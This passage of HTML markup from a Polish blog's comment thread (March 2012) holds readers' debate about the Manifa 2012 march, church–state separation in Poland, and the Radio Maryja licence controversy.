przerzucanie zadań na samorządy przy jednoczesnym zabieraniu pieniędzy do centarli. Za szpitale, żłobki czy szkoły odpowiada, przede wszystkim samorząd. Rząd i parlament odpowiada za politykę w tych obszarach, ustawy, regulacje etc., etc. <br>Marnuje się zarówno pieniądze jak i potencjał ludzki. To jest fakt, niezaprzeczalny ale argumenty i hasła z Manify są może i nośne medialnie (zwłaszcza, to główne) ale, tu posłużę się piłkarskim przykładem, strzał w boczną siatkę. <br>Ani nowa ustawa o dopuszcalności aborcji, ani legalizacja marihuany, ani ustawa o związkach partnerskich czy zapłodnieniach &quot;in vitro&quot; nie rozwiązują problemów funkcjonowania państwa. To są, niestety, tematy zastępcze. <br>Wczoraj przeczytałam wzmiankę o nowelizacji ustawy o działalności leczniczej:<br>http://wyborcza.biz/Firma/1,101618,11313340,Hospicjum_przymusowo___spolka__lub_firma__Umierac.html<br>i włosy stanęły mi dęba na głowie. Kolejny bubel z serii sraczki legislacyjnej (to nie moje, to prof. Rybiński). <br>Dlatego reaguję na sprowadzanie problemów Polski A.D.2012 do Euro i katabasów bo one są MAŁO WAŻNE. <br>Prędzej, już to o czym piszesz w kwestii kłopotów z zatrudnieniem osób 50+ ale znów, nie w kontekście podniesienia wieku tylko ogólnej niemożności. Albo raczej nieudolności.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="191979430007254378">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-793251384"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/191979430007254378">Usuń</a></span></span></div><div class="comment-replies"><div id="c191979430007254378-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c191979430007254378-ra" class="thread-chrome thread-expanded"><div></div><div id="c191979430007254378-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="191979430007254378">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c191979430007254378-ce"></div></li><li class="comment" id="c8604321771165402491"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331637320545#c8604321771165402491">13.03.2012, 12:15</a></span></div><p class="comment-content">&quot;Chyba po raz pierwszy w historii nie byłam przekonana do głównego tematu warszawskiej Manify.&quot; :) Zauważyłam ze smutkiem, że branża LGBT została zawłaszczona przez osoby, prowadzące szczególnie obficie zauważalną w ostatnich tygodniach, politykę niszczenia religii chrześcijańskiej.<br>Fakt, że jednym z dwóch głównych tematów Manify był polski kościół, wpisuje się w ten trend. <br>To czy trend takowy istnieje czy nie, jest niewątpliwie kwestią dyskusyjną. Kilka przykładów... Wybryk Anny Zet na konferencji dotyczącej funduszy kościelnych (na szczęście są też osoby, choćby na IS, krytykujące ją za takie zachowanie); artykuł Agnieszki Graff &quot;Robi się ciekawie&quot; (jak dla mnie to robi się nieciekawie) w najnowszej Replice; ukazanie się książki &quot;Ojciec nieświęty&quot; z wypowiedziami między innymi Joanny Senyszyn i Magdalena Środy (to ta pani woląca Nergala od chrześcijaństwa); Palikot, który jeszcze przed zaprzysiężeniem po wygranych wyborach, domagał się zdjęcia krzyża sejmowego.<br>W to wszystko włączają się osoby organizujące Manifę, same przyczyniając się, współtworząc ten nalot dywanowy na chrześcijaństwo w Polsce, tworząc podziały, antagonizując, sprowadzając dialog społeczny do poziomu... No właśnie, jak określić fakt, że na Manifie jedna z uczestniczek dumnie dzierży transparent z napisem &quot;koSSciół&quot;, przy czym litery SS są napisane w formie piorunów, charakterystycznych dla pewnych niemieckich oddziałów podczas II WŚ). O manifowym plakacie, nawiązującym do odwrotności hasła &quot;bóg, honor, ojczyzna&quot; tylko napomknę.<br>Ach, jeszcze mój ulubiony serial ostatnich tygodni -- relacje z sejmowej Komisji Kultury i Środków Przekazu :) Nie trzeba być wielbicielką kościoła by podczas nich  ideologiczno-polityczne podstawy decyzji KRRiT oraz rządu, zresztą sam pan Dworak powiedział podczas nich że konsultował decyzję rady z rządem (SIC!) przy nieprzyznaniu koncesji RM.<br><br>Nie chadzam do koscioła, lecz walka w naszym kraju z religią, przybrała formy wobec których nie powinno się przechodzić obojętnie ponieważ ta &quot;walka z uprzedzeniami oraz homofobią&quot; i &quot;mowa miłości&quot; papierowych autorytetów może przybrać jeszcze ostrzejszą formę jak choćby pana z Krytyki Politycznej, który niedawno powiedział &quot;będę musiał powrócić do dziecięcych fascynacji grupą Baader-Meinhof, tyle że pierwszym i na razie jedynym bankierem, którego zamknę w samochodowym bagażniku będzie właśnie Rybiński.&quot;.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8604321771165402491">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8604321771165402491">Usuń</a></span></span></div><div class="comment-replies"><div id="c8604321771165402491-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8604321771165402491-ra" class="thread-chrome thread-expanded"><div></div><div id="c8604321771165402491-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8604321771165402491">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8604321771165402491-ce"></div></li><li class="comment" id="c3590930105156579023"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331646927031#c3590930105156579023">13.03.2012, 14:55</a></span></div><p class="comment-content">Sekunda: Warto odróżnić walkę z religią od walki z instytucją bynajmniej nie charytatywną, jaką jest w Polsce kościół katolicki i jego hierarchowie. Ich buta, chciwość, nieustanne wtrącanie się w sprawy świeckie czyli niestosowanie się do polskiej konstytucji, ich hipokryzja nie są wymysłem, nie są bajką są faktem. <br>Wydaje mi się, że taki stan rzeczy powinni również potępiać osoby nazywające się chrześcijanami, wszak to niezgodne z ich ideologią? A może się mylę?<br>A osoby spod znaku LGBTetetera czy też kobiety również nie mają zbyt wielu powodów do miłowania katolicyzmu, który albo ich odrzuca albo traktuje jak istoty gorszego rodzaju.<br><br>Tak na marginesie: RM nie spełniło wymagań finansowych i dlatego odpadło w konkursie. Podejrzewam, ze konsultacja z rządem polegała na tym czy możemy im, zgodnie z zasadami odmówić, bo będą się burzyć i narobią nam bydła i oskarżą o dyskryminację (hehe radio maryja oskarżające kogoś o hipokryzję, po żydowsku to się nazywa hucpa:).</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3590930105156579023">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3590930105156579023">Usuń</a></span></span></div><div class="comment-replies"><div id="c3590930105156579023-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3590930105156579023-ra" class="thread-chrome thread-expanded"><div></div><div id="c3590930105156579023-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3590930105156579023">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3590930105156579023-ce"></div></li><li class="comment" id="c688297487385086749"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaomF1UEEIeLU8MZbUa40ZS8NHYHoXLRHSHpDa4DPY2h5WqSAOrgIuVnXiOEmi490o1un22VeDASzmbumRySGUV4h7KP0SzrsPqs-XsaYi-1kKRRafSknjY_lGdVVU81Q/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10811003769574214967" rel="nofollow">frog@dog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331654945138#c688297487385086749">13.03.2012, 17:09</a></span></div><p class="comment-content">Twierdzi się, że w Polsce jest jakieś 95% katolików. Co ma tego dowodzić? Przypuszczam, że świadectwa chrztu. Ja zostałam ochrzczona, gdy jako 8-latka trafiłam pod opiekę Babci, która mieszkała w niewielkiej mieścinie na Podkarpaciu. A dlaczego? Wcale nie dlatego, że Babcia była żarliwą katoliczką, lecz z tego powodu, że inne dzieci, gdy okazało się, że nie chodzę na religię (do salki katechetycznej) i do kościoła - zaczęły mi dokuczać. Skoro nie pojawiam się w kościele, to jestem &quot;kocia wiara&quot;, co wówczas kojarzono chyba głównie ze Świadkami Jehowy. A to był kanał! I tak oto zostałam włączona do kk. Pominę moje dalsze, krótkie, aczkolwiek ciekawe doświadczenia z wiarą (może gwoli przykładu tyle tylko: ksiądz - obcy, przybyły na rekolekcje - przepytujący mnie podczas spowiedzi, czy moi opiekunowie należą do PZPR, bo jeśli tak, powinnam się ich wyprzeć w imię Jezusa (Sic!). To była moja ostatnia spowiedź, od której uciekłam bez rozgrzeszenia (miałam 13 lat!). Może policzmy więc najpierw tych naprawdę wierzących, a nie klepiących zdrowaśki?! Bardzo szanuję osoby głęboko, szczerze wierzące. Znam takie. Z nimi o kompetencjach, granicach Kościoła i Państwa można rozmawiać swobodnie. To jednak rodzynki w tym naszym ideolo zakalcu. A co do Manify: od początku miała charakter swoistego  performansu. Bo taką przyjęła, chwała Jej, zasadę: nie z kamlotami, koktailami Mołotowa. Prawem i stylem takich akcji-manifestacji JEST przerysowanie. Nie po to, by obrażać, ale żeby wypunktować wyraziście sprawy, które są ważne. Jak sądzicie, czym było zachowanie Jezusa wobec Marii Magdaleny, jak nie takim właśnie wykrzyknikiem przeciwko współczesnym mu postawom &quot;zakorzenionym w tradycji wiary&quot; - jedynej słusznej zresztą? Daleko mi do wiary &quot;polecanej&quot; przez KK. Natomiast Jezus, a nie wątpię, że ten człowiek żył i robił swoje, do czego mu - moim zdaniem - boskie koneksje nie były potrzebne, rzeczywiście chciał popchnąć ludzi ku dobru, miłości, tolerancji. Tyle, że - jak zwykle - został zawłaszczony przez cwaniaków, którzy zbudowali Kościół na wzór i podobieństwo swoje czyniąc z poczciwego J. swoją marionetkę. <br>Rozgadałam się, przepraszam, ale tylko jeszcze jedno chcę dodać. Katolicy często odwołują się do zasług KK podczas zaborów i oczywiście w okresie polskiego, powojennego komunizmu. Cóż, w czasie zaborów największym, bo prymitywnym ciemiężcą, była Rosja - prawosławna (nasz współczesny Ojciec Narodu odpowie na to: mądremu dość, więc nie ma co ględzić dalej i tłumaczyć); a za komunizmu  - potem też polskiego... Pius XI, następnie Pius XII - i nie dziwota - tak się przerazili rzeczony wszak, wśród innych setek postulatów, chciał naturalnie zniweczyć kościół, choćby dlatego, że sam miał chrapkę na taką pozycję i taki szacun). Jak to mówiła sklepowa u Barei: &quot;bo podłość ludzka nie zna granic&quot;. Q.e.d.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="688297487385086749">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-823988811"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/688297487385086749">Usuń</a></span></span></div><div class="comment-replies"><div id="c688297487385086749-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c688297487385086749-ra" class="thread-chrome thread-expanded"><div></div><div id="c688297487385086749-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="688297487385086749">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c688297487385086749-ce"></div></li><li class="comment" id="c8873939330893681027"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzuMTFI7159He-tVPBfvcfxQ-XOxEpSmSGDZpm29hw_-Yo-kS2xxiFtyIkwc5oGqBybC-0LDKewlKlgtkQz7UKOVNdkBycJYpAUixjPN2TvZdtGqfdTmmF4FOr925pkks/s45-c/mini1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08217261750638225564" rel="nofollow">la_petite_parisienne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331667929364#c8873939330893681027">13.03.2012, 20:45</a></span></div><p class="comment-content">Widziane z Albionu...<br>Należy oddzielić instytucję kościoła rzymsko-katolickiego od wiary. Wiara jest sprawą prywatną każdego człowieka i od tego wara. Hasłem przewodnim Manify (jak rozumiem) było wołanie o egzekwowanie istniejącego prawa, rozdzielającego świeckie państwo od kościoła. Tak być powinno. Państwo jako zbiór obywateli zawiera w sobie, także, osoby uważające się za przynależące do kościoła rzymsko-katolickiego. Problemem jest sposób w jaki hierarchowie próbują wpływać na politykę świeckiego państwa, zapominając, że ich &quot;owieczki&quot; stanowią tylko część społeczeństwa. I, tu zgoda - czasem &quot;nóż się w kieszeni otwiera&quot; kiedy się czyta ich wypowiedzi. Określenie &quot;buce&quot; to, chyba, najłagodniejsze z możliwych. Na szczęście, bywają wyjątki, choć, nie przeczę, że rzadkie. Państwo, gwarantując wolność religii, nie powinno w żadnym razie stawiać w pozycji uprzywilejowanej, jednego związku wyznaniowego. Tak się, jednak, nie dzieje i to powinno się zmienić. Nie jest to łatwe, nie czarujmy się, że jest inaczej. Zaszłości historyczne sa bardzo silne i, przekładając się na zaszłości instytucjonalne, bardzo trudne do wykorzenienia. Niestety, na to, potrzeba czasu. Albo rewolucji. Jest też inna opcja - w Polsce od lat, ba, od wieków, nieistniejąca. Silny ruch społeczny, z charyzmatycznym przywódcą, domagajacy się egzekucji PRAWA (brzmi znajomo?) i niezbędnych (a możliwych) reform państwa.<br>Kościół, zwłaszcza od 1989 roku, wykorzystuje brak zdecydowania i konsekwencji kolejnych rządów w budowaniu silnego (instytucjonalnie) państwa. Co ciekawe, mimo postępującej laicyzacji społeczeństwa, kościół rośnie w siłę, mimo, iż co rusz, &quot;strzela sobie w kolano&quot;. Ewenement na skalę światową! Dzieje się tak, między innymi, dlatego, że właśnie zbyt wiele mówi się o kościele, hierarchach i katolikach, stawiając ich w pozycji ofiar, zamiast mówić (i działać albo, chociaż, próbować) o państwie i jego, wciąż niedokończonej, przebudowie. Dziesiątki ważnych dla państwa spraw &quot;leży i kwiczy&quot;, na porządku dziennym zaś, jest kwestia zdejmowania krzyża w Sejmie. Tak idiotycznego pomysłu załatwienia tej sprawy, tylko &quot;pogratulować&quot;. <br>Cóż pozostaje mi tylko, zacytować Norwida:<br>&quot;I powleczem korowód, smęcąc ujęte snem grody,<br>W bramy bijąc urnami, gwizdając w szczerby toporów,<br>Aż się mury Jerycha porozwalają jak kłody,<br>Serca zmdlałe ocucą - pleśń z oczu zgarną narody...<br>Dalej - dalej...&quot;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8873939330893681027">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-793251384"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8873939330893681027">Usuń</a></span></span></div><div class="comment-replies"><div id="c8873939330893681027-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8873939330893681027-ra" class="thread-chrome thread-expanded"><div></div><div id="c8873939330893681027-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8873939330893681027">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8873939330893681027-ce"></div></li><li class="comment" id="c7483399578029482149"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://takjuzmam.blox.pl/html" rel="nofollow">mery</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331669665810#c7483399578029482149">13.03.2012, 21:14</a></span></div><p class="comment-content">W Olsztynie było bardzo mało ludzi, na dodatek jakieś panie rozdawały biblię uczestnikom, jakaś grupa wyzywała maszerujących od pedałów a na sam koniec pseudo-kibice z megafonem krzyczeli &quot;Tylko hołota głosuje na Palikota&quot;. Ogólnie niezbyt ciekawie..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7483399578029482149">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7483399578029482149">Usuń</a></span></span></div><div class="comment-replies"><div id="c7483399578029482149-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7483399578029482149-ra" class="thread-chrome thread-expanded"><div></div><div id="c7483399578029482149-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7483399578029482149">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7483399578029482149-ce"></div></li><li class="comment" id="c5959139022204040991"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaomF1UEEIeLU8MZbUa40ZS8NHYHoXLRHSHpDa4DPY2h5WqSAOrgIuVnXiOEmi490o1un22VeDASzmbumRySGUV4h7KP0SzrsPqs-XsaYi-1kKRRafSknjY_lGdVVU81Q/s45-c/avatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10811003769574214967" rel="nofollow">frog@dog</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331677548036#c5959139022204040991">13.03.2012, 23:25</a></span></div><p class="comment-content">@la petite... strzelasz super i w dziesiątkę, tylko...nie w tym kraju. Piszesz: &quot;Należy oddzielić..&quot;, toż formalnie oddzielone jest. Ale nie mentalnie. a tego żadną ustawą nie załatwisz.<br><br>@mery:normalka. A, że panie rozdawały biblie - ok. miały prawo. Że się kibole pojawili i swoje wrzeszczeli - też ok. Przecież o to chodzi, żeby każdy, bez wylądowania w areszcie, mógł prezentować swoje poglądy. No, a skoro was przekrzyczeli - to wniosek na następny rok - warto lepiej się zorganizować, żeby się przebić.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5959139022204040991">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-823988811"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5959139022204040991">Usuń</a></span></span></div><div class="comment-replies"><div id="c5959139022204040991-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5959139022204040991-ra" class="thread-chrome thread-expanded"><div></div><div id="c5959139022204040991-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5959139022204040991">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5959139022204040991-ce"></div></li><li class="comment" id="c459206654976470410"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzuMTFI7159He-tVPBfvcfxQ-XOxEpSmSGDZpm29hw_-Yo-kS2xxiFtyIkwc5oGqBybC-0LDKewlKlgtkQz7UKOVNdkBycJYpAUixjPN2TvZdtGqfdTmmF4FOr925pkks/s45-c/mini1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08217261750638225564" rel="nofollow">la_petite_parisienne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331707780176#c459206654976470410">14.03.2012, 07:49</a></span></div><p class="comment-content">frog@dog<br>Ależ w każdym kraju, który nie jest rządzony teokratycznie. <br>Jest oddzielone de iure, trzeba działań aby, także zostało oddzielone de facto. Byle tylko nie wylać dziecka z kąpielą. I, nie szukać tematów zastępczych. <br>Na zmianę mentalności trzeba czasu, mądrze dawkowanej debaty publicznej i przykładu idącego z góry.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="459206654976470410">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-793251384"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/459206654976470410">Usuń</a></span></span></div><div class="comment-replies"><div id="c459206654976470410-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c459206654976470410-ra" class="thread-chrome thread-expanded"><div></div><div id="c459206654976470410-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="459206654976470410">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c459206654976470410-ce"></div></li><li class="comment" id="c4639315342050828104"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331751133462#c4639315342050828104">14.03.2012, 19:52</a></span></div><p class="comment-content">Jeśli miałaby to być&#160;walka z jakimiś patologiami (pedofilia, korupcja czy inne czyny karalne), lub  miałoby to pozytywne cele (poprawa działania, oczyszczenie ze złych ludzi, ujawnienie że ktoś&#160;działał jako agent w komunie), wówczas nie zabierałabym polemicznego głosu :) <br><br>Od czasu pewnej sierpniowej nocy 2010 na warszawskim Krakowskim Przedmieściu, dość wyraźnie widać przybierającą na sile walkę&#160;z krzyżami, z ludźmi wyznającymi wiarę chrześcijańską (także z polskością, naszą ojczyzną, pozytywnymi wartościami -- no ale to inne tematy).<br><br>Co do przykładów, ograniczę&#160;się&#160;do wydarzeń z Manify 2012:<br>&quot;Nie mam wątpliwości, że dla kobiecej duszy i kobiecego ciała przekaz Kościoła Katolickiego, wzmacniany przez ustawodawstwo, jest trucizną.&quot; -- z manifowej gazety. Dodatkowo promocja apostazji, z tej samej gazetki.<br>No i jak Pani wytłumaczy obecność na Manifie transparentu, gdzie napis &quot;koSSciół precz z państwa&quot; miał litery SS wykonane w formie piorunów znanych z pewnej niemieckiej formacji wojskowej z czasów II WŚ.<br>Ach, jeszcze plakat manifowy będący odwrotnością &quot;bóg, honor i ojczyzna&quot;. &quot;Brawa&quot; dla twórczyni.<br><br>Rozumiem, że w czasie rewolucji walka klas się&#160;zaostrza. Jednakowoż walka o której mówi Pani że dotyczy instytucji, jest dla mnie walką z wiarą chrześcijańską, z czymś co jest integralną częścią historią, teraźniejszości Polski. Mam nadzieję że także przyszłości, ponieważ dostrzegam znacznie więcej w tym zalet niż wad.<br><br><br>&gt; Ich buta, chciwość, nieustanne wtrącanie się w sprawy świeckie <br>&gt; czyli niestosowanie się do polskiej konstytucji, <br>&gt; ich hipokryzja nie są wymysłem, nie są bajką są faktem.<br><br><br>Nie bardzo rozumiem, czemu Polak ma mieć&#160;zakaz komentowania jakichś wydarzeń w swoim kraju? Także nie widzę&#160;problemu, jeśli ten Polak jest księdzem. Jaki punkt konstytucji jest łamany? Każdy ma prawo do ocen, do wypowiadania swych poglądów (patrz artykuł 53, 54 Konstytucji).<br>Zresztą, na falach RM i ichniej telewizji, wypowiadają się&#160;głównie eksperci, politycy, samorządowcy. rola księdza ogranicza się&#160;tam najczęściej do zadawania pytań. Całkiem dobrze się&#160;zresztą słucha np. rozmów niedokończonych :) Stanowią dobry punkt startowy dla własnej kwerendy w różnych tematach.<br><br><br>&gt; RM nie spełniło wymagań finansowych i dlatego odpadło w konkursie. <br><br><br>Sympatycznie, że od obecnej kadencji sejmowej, łatwy jest dostęp do nagrań wykonanych podczas najróżniejszych komisji obradujących w sejmie. Tak się&#160;składa, że relacje z posiedzeń Komisji Kultury i Środków Przekazu, były moim ulubionym serialem podczas mijającej zimy. Szkoda że się dziś zakończył ten serial, no ale podejrzewam że to jedynie koniec pierwszego sezonu, który można zatytułować &quot;starania o kontrolę NIKu w KRRiT&quot;. Biorąc pod uwagę&#160;fakt, że jest przeszło 1,8 mln listów protestacyjnych &#8211;&#160;sytuacja jest rozwojowa :&gt;<br>W związku z tym, że oglądałam/słuchałam nagrań, mam pytanie skąd Pani czerpie informacje o niespełnieniu wymagań finansowych -- sytuacja wygląda odmiennie i można dowiedzieć się&#160;tego, czerpiąc z ogólnodostępnych nagrań. Fundacja toruńska ma zysk, przekraczając od kilku do kilku tysięcy razy, zysk firm które koncesję otrzymały. Na tym serialu z komisji sejmowych, dociekano czym właściwie kierowała się KRRiT, bo kryterium finansowym na pewno nie :)<br>Polecam sięgnięcie do nagrań z tych komisji, oprócz wiedzy merytorycznej może Pani nieźle się&#160;ubawić, np. gdy przewodniczący Dworak mówi że decyzje KRRiT były konsultowane z rządem, by za dwa tygodnie żarliwie dementować&#160;swoją wypowiedź :)<br>Albo, gdy poseł Joński stawia na początku obrad wniosek formalny o zamknięcie dyskusji, podczas gdy dyskusja się&#160;jeszcze nie zaczęła.<br><br>&gt; Podejrzewam, ze konsultacja z rządem polegała na tym <br>&gt; czy możemy im, zgodnie z zasadami odmówić<br><br>Możecie nie tracić czasu na podejrzenia :) <br>Przewodniczący Dworak na posiedzeniu komisji w lutym, zdementował to co z głębokim przekonaniem mówił pod koniec stycznia :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4639315342050828104">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4639315342050828104">Usuń</a></span></span></div><div class="comment-replies"><div id="c4639315342050828104-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4639315342050828104-ra" class="thread-chrome thread-expanded"><div></div><div id="c4639315342050828104-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4639315342050828104">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4639315342050828104-ce"></div></li><li class="comment" id="c6229185147968209127"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzuMTFI7159He-tVPBfvcfxQ-XOxEpSmSGDZpm29hw_-Yo-kS2xxiFtyIkwc5oGqBybC-0LDKewlKlgtkQz7UKOVNdkBycJYpAUixjPN2TvZdtGqfdTmmF4FOr925pkks/s45-c/mini1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08217261750638225564" rel="nofollow">la_petite_parisienne</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331752382074#c6229185147968209127">14.03.2012, 20:13</a></span></div><p class="comment-content">Ten komentarz został usunięty przez administratora bloga.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6229185147968209127">Odpowiedz</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6229185147968209127">Usuń</a></span></span></div><div class="comment-replies"><div id="c6229185147968209127-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6229185147968209127-ra" class="thread-chrome thread-expanded"><div></div><div id="c6229185147968209127-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6229185147968209127">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6229185147968209127-ce"></div></li><li class="comment" id="c7292828018193793611"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/03/manifa-2012-w-warszawie.html?showComment=1331763322431#c7292828018193793611">14.03.2012, 23:15</a></span></div><p class="comment-content">Komentarz powyżej usunęłam, bo zbyt długi link wysypał mi stronę i ucięło wszystkie komentarze po prawej. To błąd layoutu, nad którym muszę popracować. Przepraszam! <br><br>A komentarz @la_petite_parisienne brzmiał (skróciłam linka, taki też działa):<br><br>@sekunda<br>A co powiesz na taką &quot;obronę wiary i 